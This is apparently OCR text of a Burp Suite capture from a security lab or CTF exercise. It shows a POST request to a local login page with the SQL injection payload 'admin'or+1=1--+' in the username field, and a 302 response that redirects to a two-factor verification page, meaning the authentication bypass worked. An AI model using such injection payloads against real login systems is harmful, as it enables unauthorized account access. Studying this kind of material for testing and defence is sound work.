 Request
Pretty Raw Hex Hackvertor \n
1 POST /static/../auth/login HTTP/1.1
2 Host: 192.168.1.85:1337
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.85:1337
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.85:1337/auth/login
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: es-ES,es;q=0.9
13 Connection: close
14
15 username=admin'or+1=1--+&password=password
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 302 FOUND
2 content-type: text/html; charset=utf-8
3 content-length: 219
4 location: /auth/verify-2fa
5 connection: close
6
7 <!doctype html>
8 <html lang=en>
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically to the target URL: <a href="/auth/verify-2fa">
/auth/verify-2fa
</a>
. If not, click the link.
12